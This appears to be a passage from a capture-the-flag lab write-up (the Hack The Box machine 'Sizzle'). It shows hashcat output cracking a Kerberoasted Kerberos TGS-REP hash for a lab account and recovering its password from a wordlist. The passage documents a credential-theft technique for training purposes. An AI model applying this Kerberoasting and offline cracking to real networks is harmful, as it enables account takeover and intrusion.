 7464505045922cac273781973318130c881bdaa6393738eee891042a7adb1f57773c59b64651bd6b2d1737e45fe33520f895b5ac9638952941e5771bbdf5a008a0
11927d7b24e6b6bc840098aecc7b4f778b34f63b89c3e7053fd3a4a6ff5105a16594bd364f8970b599302d2d53c7b6e65c6241e0b3adee164dd951269e0448455c
977077a5108340ebf103f3824f8f2f223f7ccdf8909675f399c38950bf2135cccff1805bf99b7f3af2870c59dcfb2e1e7f61e7aa289dc14c24f20dd085217e4250
d2197252529ed1674d0b27b7178321cf9a762bf148665f6d796b1046caca1f9b56440e17956a6d112ec447c606f18439dd1d0bde463b7c001b854ca11d8a6b8a5f
33eae5ab4df20e4efc5fd5adf641c8b0e932052de898c3207148ef9f7b83cfab9b000d00c351dd45af94defe1abf459184e5195532e02489a8a379fce0528b137e
68c24c662bbe34fe6f4740bc87fb0767860ff9146396ca78e8883bd55364e1acebb3443d76902e579e597b76014a1447e970ab65b5adb3c0ef44ef26c35a3fcf91
4d93c5bd86bc363dddae877b072f161e7be9025c063b8bb684a1ad5921df9c9e2db6178d63c069722f6171e89e7b1746fed2bc1bc3123e321dbf576dfca64a9b52
0110f331f9e4be876831edfbc34eae0596623531fcf198f664cfd8e04865e45ae6dc60f128607fb1e2e5ed80b5c5af7555afed82e4bc73aa60d9c0158198abccfe
503f4a0e23d80823656468b89d43c4afb87ac0e99a9088253045883e63f6df90a33076c6cbd71af2be1dbaa782b90c92a9535b0d9a17bc1a914e7331ec34451ba0
9e25f0deffd25da761236fd1231a4406120399b3acc957d0e2db82c32e764961f9df0ad32c1cd55d0577cde8a0144a5d7c47d604acadb611ee6adc774555fb6d3c
0bf3353fcef5242a5e4977d8da1ffb81cb76edbf3f50e6f013a1017aac8b211029374d6da94051d5fd056de14989e328f9d48ff001ed3075669e21f0155e88d7bc
5d8f2a146b70e32:Football#7
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle@HTB.LOCAL*...b70e32
Time.Started.....: Sat Dec 17 19:46:34 2022 (14 secs)
Time.Estimated...: Sat Dec 17 19:46:48 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   618.3 kH/s (0.73ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 11167232/14344385 (77.85%)
Rejected.........: 0/11167232 (0.00%)
Restore.Point....: 11166720/14344385 (77.85%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Forgetfull1992 -> Fondy
Started: Sat Dec 17 19:46:33 2022
Stopped: Sat Dec 17 19:46:50 2022